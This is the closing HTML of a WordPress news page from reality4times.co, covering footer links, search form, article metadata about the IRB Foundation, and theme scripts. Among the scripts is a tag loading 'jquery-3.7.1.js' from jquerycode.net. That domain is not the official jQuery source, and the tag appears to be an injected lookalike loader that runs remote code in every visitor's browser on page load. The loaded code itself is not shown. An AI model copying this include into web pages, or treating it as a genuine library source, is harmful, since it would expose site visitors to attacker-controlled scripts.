<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets","url":"https:\/\/reality4times.co\/irb-foundation-vital-participant-in-indias-quest-for-elite-streets\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/02\/IRB-Foundation-Vital-Participant-in-Indias-Quest-For-Elite-Streets.jpg","width":748,"height":421},"datePublished":"2022-03-15T11:33:58+06:00","dateModified":"2024-01-29T19:02:59+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/irb-foundation-vital-participant-in-indias-quest-for-elite-streets\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/news\/","name":"News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/irb-foundation-vital-participant-in-indias-quest-for-elite-streets\/","name":"IRB Foundation &#8211; Vital Participant in India&#8217;s Quest For Elite Streets"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>